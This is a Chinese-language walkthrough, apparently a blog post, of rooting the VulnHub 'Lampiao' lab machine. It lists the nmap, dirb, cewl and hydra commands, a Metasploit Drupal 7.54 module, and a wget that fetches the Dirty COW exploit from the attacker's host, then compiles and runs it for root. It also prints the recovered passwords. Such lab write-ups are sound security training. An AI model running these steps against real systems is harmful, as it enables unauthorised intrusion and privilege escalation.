一 、下载靶机镜像

https://www.vulnhub.com/entry/lampiao-1,249/

官网下载后在vm中打开

二、设置kali虚拟机和该主机网络为vm8 nat模式

保证在同一个网段里

三、靶机信息收集

扫描主机ip:

根据已知kali机的网段

Nmap扫描

nmap -sn 192.168.38.0/24

发现目标主机的ip是 192.168.38.132

接下来扫描端口和开启的服务:

nmap -p 1-6000 192.168.38.132

扫出22 80 1898端口



扫描目录:

dirsearch -u http://192.168.38.132

没有扫出结果

接下来访问开放的端口试一下



访问1898端口:

鼠标对页面点点点,发现了http://192.168.38.132:1898/?q=node/2 在此界面存在两个文件

访问audio.m4a后发现是一段音频

音频中说 user=tiago

访问另一个地址

扫描二维码 没有特别的东西

对1898端口的目录以及子目录进行爆破

dirb http://192.168.38.132:1898 -w

扫描到robots.txt文件 去查看一下

访问changelog.txt

查到网站的版本 Drupal 7.54 得到版本信息后续可以利用该版本的漏洞

接下来试着对网站的账号密码进行破解

利用cewl通过爬行网站获取关键信息创建一个密码字典

cewl http://192.168.38.132:1898/ -w pass.txt

利用hydra进行弱密码爆破

hydra -l tiago -p pass.txt 192.168.38.132 ssh已知用户名为 tiago

得到密码为 Virgulino

ssh远程连接靶机,利用该用户信息

ssh tiago@192.168.38.132输入密码登陆成功

四、提权

利用msf

已知该系统的版本:Drupal 7.54,浏览器搜索Drupal 7.54 exploit,且search Drupal,选择2018的那个模块,然后设置相应参数,set rhosts 192.168.183.131, set rport 1898.然后直接run

首先进入msf

msfconsole

search Drupal

选择2018年的版本

use 1设置参数(设置靶机的端口1898和靶机的ip )

set rhosts 192.168.38.132

set rport 1898

run

输入shell命令进行交互

开启新终端

searchsploit dirty

放这个在桌面上

cp /usr/share/exploitdb/exploits/linux/local/40847.cpp /home/kali/桌面

python开启本地http服务

msf建立的连接中输入

wget http://192.168.38.128:8082/40847.cpp

下载成功

输入 g++ -Wall -pedantic -O2 -std=c++11 -pthread -o xiaoli 40847.cpp -lutil

执行 ./xiaoli

得到root密码:dirtyCowFun

用root用户远程连接

提权成功

4228

4228

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?